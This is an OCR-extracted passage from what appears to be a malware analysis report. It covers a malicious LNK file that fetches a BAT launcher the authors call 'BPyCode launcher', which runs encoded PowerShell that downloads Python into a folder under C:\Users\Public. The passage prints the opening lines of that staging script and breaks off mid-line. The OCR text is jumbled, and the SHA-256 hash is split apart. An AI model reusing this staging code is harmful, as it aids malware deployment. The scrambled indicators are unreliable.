
The malicious LNK we described downloads and runs
a malicious BAT payload (
, SHA-256
c.cmd
8424e76c9a4ee7a6d7498c2f6826fcde390616dc65
), that we named
032bebf6b2a6f8fbf4a535
“BPyCode launcher”, as part of its execution logic.
BPyCode launcher merely launches a base64-
encoded PowerShell command. The resulting
PowerShell script downloads the Python binary from
the official
website, and drops it to a
python.org
3
created folder
, in the
directory:
C:\Users\Public
cd $ENV:public

$CP = ($env:COMPUTERNAME -replace "-","")
$CP2 = -join ($CP[-1..-($CP.length)])

$CP3 = $CP2.ToLower()

$Folder2 = "${ENV:public}\$CP3"

if (!(Test-Path -Path $Folder2 -PathType 